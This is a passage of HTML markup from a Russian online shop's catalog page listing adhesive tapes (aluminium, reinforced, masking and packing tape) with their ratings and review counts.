                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9055" data-id="9055">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9025_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_pict" href="/catalog/skotch/alyuminievyj-skotch-48-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/8fa/8fafacb3b3338ca4dad8921e558aeb2e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8fa/8fafacb3b3338ca4dad8921e558aeb2e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/alyuminievyj-skotch-48-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Алюминиевая клейкая лента 48 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9025" data-id="9025">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_9025_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-10-m/" class="detail-slider" data-src="/upload/iblock/efd/efd48226897c979854bebab07d32d463.jpg">
                <span class="image">
                                    <img src="/upload/iblock/efd/efd48226897c979854bebab07d32d463.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-10-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Армированный скотч серый ширина 48 мм х 10 метров на основе полипропилена</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 36 шт. </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9041" data-id="9041">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9033_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9033_0456c11cba041405f870830024914784_pict" href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/dee/dee7c4a72de8a741feb422ce8a192c77.jpg">
                <span class="image">
                                    <img src="/upload/iblock/dee/dee7c4a72de8a741feb422ce8a192c77.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Армированный скотч серый 48 мм х 50 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9033_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9033" data-id="9033">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9033_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_9033_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_9033_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_9033_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/skotch/malyarnyj-skotch-50-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/002/0027d01f688219baa6d7f916e066b32d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/002/0027d01f688219baa6d7f916e066b32d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/malyarnyj-skotch-50-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч малярный ширина 50 мм длина 50 метров</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.68</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9173" data-id="9173">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_9173_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/skotch/malyarnyj-skotch-75-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/3be/3bebe6d2c0c1848ecc8a26af1aef2efa.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3be/3bebe6d2c0c1848ecc8a26af1aef2efa.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/malyarnyj-skotch-75-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч малярный 75 мм х 50 м для поверхности</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9178" data-id="9178">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_9178_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-120-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/16e/16ea7e7783365658858dce2605430b37.jpg">
                <span class="image">
                                    <img src="/upload/iblock/16e/16ea7e7783365658858dce2605430b37.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-120-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая белая ширина 48 мм длина 120 м 45мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.88</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 6 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9046" data-id="9046">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_9046_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-60-m-50-mkm/" class="detail-slider" data-src="/upload/iblock/e8f/57s2cy0rssyvkb91qfp66zdqv37smf6p.png">
                <span class="image">
                                    <img src="/upload/iblock/e8f/57s2cy0rssyvkb91qfp66zdqv37smf6p.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-60-m-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч упаковочный прозрачный 75 мм 60 м 50 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9294" data-id="9294">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
